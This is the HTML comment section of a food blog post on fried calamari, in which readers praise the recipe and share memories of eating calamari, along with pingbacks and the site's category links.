						<img alt='' src='https://secure.gravatar.com/avatar/88b1be36ea1462dae6d4343258eae83380d3770a185b087c179210bb69742d80?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88b1be36ea1462dae6d4343258eae83380d3770a185b087c179210bb69742d80?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.foodhuntersguide.com" class="url" rel="ugc external nofollow">The Food Hunter</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17954"><time datetime="2009-04-09T18:13:59-04:00">April 9, 2009 at 6:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love calamari.  I&#8217;ve made it grilled and stuffed at home but never fried.  that will be my next project.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17954" data-commentid="17954" data-postid="1323" data-belowelement="div-comment-17954" data-respondelement="respond" data-replyto="Reply to The Food Hunter" aria-label="Reply to The Food Hunter">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17979" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17979" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/279b8634b64e730ee0d1a13f864fb00e4d78bc46d7c96da93623c04f12927486?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279b8634b64e730ee0d1a13f864fb00e4d78bc46d7c96da93623c04f12927486?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://lifesafeast.blogspot.com" class="url" rel="ugc external nofollow">Jamie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17979"><time datetime="2009-04-10T07:33:12-04:00">April 10, 2009 at 7:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fried calamari was one of my absolute favorite things to eat when we lived in Italy; in France it is much harder to find in any restaurant, so thanks for the fabulous recipe! They look outrageous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17979" data-commentid="17979" data-postid="1323" data-belowelement="div-comment-17979" data-respondelement="respond" data-replyto="Reply to Jamie" aria-label="Reply to Jamie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18000" class="comment even thread-even depth-1">
			<article id="div-comment-18000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7554a1b8a7b442975e3e2572e140bf8e89db5520399d1b9ba822a547660665d8?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7554a1b8a7b442975e3e2572e140bf8e89db5520399d1b9ba822a547660665d8?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://closetcooking.blogspot.com/" class="url" rel="ugc external nofollow">Kevin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18000"><time datetime="2009-04-10T17:58:31-04:00">April 10, 2009 at 5:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That fried calamari looks great!</p>
<p>Happy Easter!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18000" data-commentid="18000" data-postid="1323" data-belowelement="div-comment-18000" data-respondelement="respond" data-replyto="Reply to Kevin" aria-label="Reply to Kevin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18048" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-18048" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2b755b52e97a539934c42a496d33a7e4c3c2e2126898e44e079282d7e3ac9192?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b755b52e97a539934c42a496d33a7e4c3c2e2126898e44e079282d7e3ac9192?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://cheryl-ricebeanspastichio.blogspot.com/" class="url" rel="ugc external nofollow">Cheryl</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18048"><time datetime="2009-04-11T17:39:25-04:00">April 11, 2009 at 5:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My favorite. I can never have too much calamari! I was given some fresh squid from a friend who has a fishing vessel&#8230;it was enormous!! I had to make calamari strips:)<br />
I&#8217;ll have to try your suggestion and use cornstarch in my flour mixture.<br />
BTW&#8230;your photos are fantastic and I want some now!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18048" data-commentid="18048" data-postid="1323" data-belowelement="div-comment-18048" data-respondelement="respond" data-replyto="Reply to Cheryl" aria-label="Reply to Cheryl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18066" class="comment even thread-even depth-1">
			<article id="div-comment-18066" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7bfeda8c65557010f55f4c204fa8fc0ed6728da4c492a4c833d3faafe37fe4b6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bfeda8c65557010f55f4c204fa8fc0ed6728da4c492a4c833d3faafe37fe4b6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.cookeatfret.com" class="url" rel="ugc external nofollow">claudia (cook eat FRET)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18066"><time datetime="2009-04-11T23:32:47-04:00">April 11, 2009 at 11:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>fried calamari&#8230; yes&#8230;.<br />
that photo is plain sexy</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18066" data-commentid="18066" data-postid="1323" data-belowelement="div-comment-18066" data-respondelement="respond" data-replyto="Reply to claudia (cook eat FRET)" aria-label="Reply to claudia (cook eat FRET)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18118" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-18118" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f4eeedc61498132fe6cb877a9da80d85cad1e069684530c1e7506baf12ff155a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4eeedc61498132fe6cb877a9da80d85cad1e069684530c1e7506baf12ff155a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.mangotomato.blogspot.com" class="url" rel="ugc external nofollow">Olga</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18118"><time datetime="2009-04-12T20:24:15-04:00">April 12, 2009 at 8:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely LOVE fried calamari. Whenever they are on the menu, I always get them :)</p>
<p>Looks great!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18118" data-commentid="18118" data-postid="1323" data-belowelement="div-comment-18118" data-respondelement="respond" data-replyto="Reply to Olga" aria-label="Reply to Olga">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18132" class="comment even thread-even depth-1">
			<article id="div-comment-18132" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4c48790cf4af4e1bb231368a4334953845ae365e6451399e01cbb392ee94f56?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4c48790cf4af4e1bb231368a4334953845ae365e6451399e01cbb392ee94f56?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.applepiepatispate.com" class="url" rel="ugc external nofollow">Jude</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18132"><time datetime="2009-04-13T01:07:14-04:00">April 13, 2009 at 1:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So simple, but nicely made fried calamari is wonderful stuff.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18132" data-commentid="18132" data-postid="1323" data-belowelement="div-comment-18132" data-respondelement="respond" data-replyto="Reply to Jude" aria-label="Reply to Jude">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18151" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-18151" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b5e02c8e1b894aa670fa3e00ac73b51fae897602fac9844ff6db44303172a553?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5e02c8e1b894aa670fa3e00ac73b51fae897602fac9844ff6db44303172a553?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Anastasia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18151"><time datetime="2009-04-13T07:29:17-04:00">April 13, 2009 at 7:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I had calamarakia two days ago in Volos with tsipouro Tyrnavou!!! A great dish!!!<br />
I love calamarakia!!! Pete you made my day again!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18151" data-commentid="18151" data-postid="1323" data-belowelement="div-comment-18151" data-respondelement="respond" data-replyto="Reply to Anastasia" aria-label="Reply to Anastasia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-18480" class="comment even thread-even depth-1">
			<article id="div-comment-18480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a1361b2c14c4f337b813f23ad7a49321db697fe49178f186e9557b891669c0de?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1361b2c14c4f337b813f23ad7a49321db697fe49178f186e9557b891669c0de?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://weight-watchers-points-recipes.blogspot.com/" class="url" rel="ugc external nofollow">gina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-18480"><time datetime="2009-04-18T08:52:09-04:00">April 18, 2009 at 8:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love fried calamari!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18480" data-commentid="18480" data-postid="1323" data-belowelement="div-comment-18480" data-respondelement="respond" data-replyto="Reply to gina" aria-label="Reply to gina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-19894" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kalofagas.ca/2009/05/15/grilled-calamari-2/" class="url" rel="ugc external nofollow">kalofagas.ca - Greek Food &amp; Beyond &raquo; Blog Archive &raquo; Grilled Calamari</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-22693" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kalofagas.ca/2009/07/14/mussels-saganaki-%ce%9c%cf%8d%ce%b4%ce%b9%ce%b1-%cf%83%ce%b1%ce%b3%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9/" class="url" rel="ugc external nofollow">kalofagas.ca &#8211; Greek Food &amp; Beyond &raquo; Blog Archive &raquo; Mussels Saganaki (ÎœÏÎ´Î¹Î± ÏƒÎ±Î³Î±Î½Î¬ÎºÎ¹)</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-26311" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-26311" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bbb5082c166daa3d7597c5e20b7196a1be71294515e1f559676d63e91890f4c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bbb5082c166daa3d7597c5e20b7196a1be71294515e1f559676d63e91890f4c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">spero</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-26311"><time datetime="2009-11-07T11:38:15-05:00">November 7, 2009 at 11:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>calamari in greece is the most popular appetizer and is the number one appetizer in Italian restaurants outside Italy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-26311" data-commentid="26311" data-postid="1323" data-belowelement="div-comment-26311" data-respondelement="respond" data-replyto="Reply to spero" aria-label="Reply to spero">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30859" class="comment even thread-even depth-1">
			<article id="div-comment-30859" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43752d30da98e53d3261a570956044d14ac9172bb917c983ca4ef20adb7d16d9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43752d30da98e53d3261a570956044d14ac9172bb917c983ca4ef20adb7d16d9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Theatsa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-30859"><time datetime="2010-02-18T04:38:14-05:00">February 18, 2010 at 4:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutely my favorite thing to eat during Lent!!! I try not to overdo the rest of the year, because I know that for at least  40 days it will be a staple! I recently had stuffed calamari at a small Italian bistro and it was a delicious change. But fried calamarakia (with lemon and garlic, including the tentacles) are the best!! Mmmmmmmmm!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30859" data-commentid="30859" data-postid="1323" data-belowelement="div-comment-30859" data-respondelement="respond" data-replyto="Reply to Theatsa" aria-label="Reply to Theatsa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-48643" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-48643" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66d421d453b18cb6af5c3f19a5aa7e56fd7c2be91fdc91430d5dbc6425cd9989?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66d421d453b18cb6af5c3f19a5aa7e56fd7c2be91fdc91430d5dbc6425cd9989?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Marie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-48643"><time datetime="2011-01-03T23:37:20-05:00">January 3, 2011 at 11:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I haven&#8217;t had much luck frying calamari before.  I&#8217;ll have to give it another shot soon with your great recipe and directions.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48643" data-commentid="48643" data-postid="1323" data-belowelement="div-comment-48643" data-respondelement="respond" data-replyto="Reply to Marie" aria-label="Reply to Marie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-61726" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://tastefoodblog.com/2011/05/05/calamari-fennel-and-white-bean-salad-with-arugula/" class="url" rel="ugc external nofollow">Calamari, Fennel and White Bean Salad with Arugula | TasteFood</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-70959" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-70959" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/657e66f5bbeb4717ad776311a9d7417621b9efa43f6fdcf53029ff751ee93858?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/657e66f5bbeb4717ad776311a9d7417621b9efa43f6fdcf53029ff751ee93858?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Ben</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-70959"><time datetime="2022-04-23T12:35:50-04:00">April 23, 2022 at 12:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Next to sardines on a stick on a Spanish beach my favourite is calamari. That cornstarch might just be your secret ingredient !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70959" data-commentid="70959" data-postid="1323" data-belowelement="div-comment-70959" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-71331" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://www.liQ0V.com" class="url" rel="ugc external nofollow">Homepage</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-71358" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-71358" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/79418e7e523d140dc6919419292bd461a5bb72eded1cfec242c071a0533c2586?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79418e7e523d140dc6919419292bd461a5bb72eded1cfec242c071a0533c2586?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Lew</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-71358"><time datetime="2024-08-17T13:25:56-04:00">August 17, 2024 at 1:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks. Do alot of seafood cooking including octopus,calamari, shrimp, fish.  Good recipe.<br />
Made it and served it with lemon slices and seaforod cocktail sauce. Everybody impressed.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71358" data-commentid="71358" data-postid="1323" data-belowelement="div-comment-71358" data-respondelement="respond" data-replyto="Reply to Lew" aria-label="Reply to Lew">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-71460" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://hominghq.com/greek-calamari-recipes/" class="url" rel="ugc external nofollow">26+ Delicious Greek Calamari Recipes That Bring the Mediterranean Home &#8211; HomingHQ</a> 			</div>
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/04/07/fried-calamari/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.kalofagas.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-400d656 e-con-full e-flex e-con e-parent" data-id="400d656" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-32fa1b22 elementor-widget elementor-widget-template" data-id="32fa1b22" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="35570" class="elementor elementor-35570" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-2691f9c0 e-con-full e-flex e-con e-parent" data-id="2691f9c0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e7635f1 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="e7635f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Categories				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65e419b3 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="65e419b3" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Appetizer-salad.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Appetizer wedge salad"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/appetizers/">
						Appetizers &amp; Sides					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-609c25d7 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="609c25d7" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Main-Pasta.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Shell pasta"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/mains/">
						Main Dishes					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c167cb9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1c167cb9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Vegetarian-Soup.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Vegetarian Soup"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/vegetarian/">
						Vegetarian					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67ffe85c elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="67ffe85c" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Poultry-Chicken.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Breaded chicken"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/meat-poultry/">
						Meat &amp; Poultry					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3079179a elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="3079179a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Seafood-Wedge-Salad.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Shrimp salad"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/fish-seafood/">
						Fish &amp; Seafood					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d395fb2 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4d395fb2" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Dessert-Pear-Crumble.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Pear Crumble"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/desserts/">
						Desserts					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
